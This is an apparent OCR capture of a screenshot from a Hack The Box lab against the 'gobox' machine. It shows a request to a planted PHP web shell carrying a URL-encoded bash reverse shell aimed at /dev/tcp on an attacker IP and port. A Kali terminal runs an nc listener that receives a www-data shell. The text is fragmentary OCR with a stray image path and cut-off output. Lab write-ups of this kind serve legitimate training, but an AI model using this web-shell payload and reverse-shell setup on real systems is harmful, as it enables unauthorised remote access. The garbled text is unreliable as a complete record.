 gobox.htb/shell.php?cmd
gobox.htb/shell.php?cmd=%2Fbin%2Fbash%20-c%20%27%2Fbin%2Fbash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.10.16.6%2F4000%200%3E
6
burp
=33(www-data) gid=33(www-data) groups=33(www-d
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 4000
listening on [any] 4000 ...
connect to [10.10.16.6] from (UNKNOWN) [10.10.11.113] 57430
bash: cannot set terminal process group (831): Inappropriate ioctl for device
bash: no job control in this shell
www-data@gobox:/opt/website$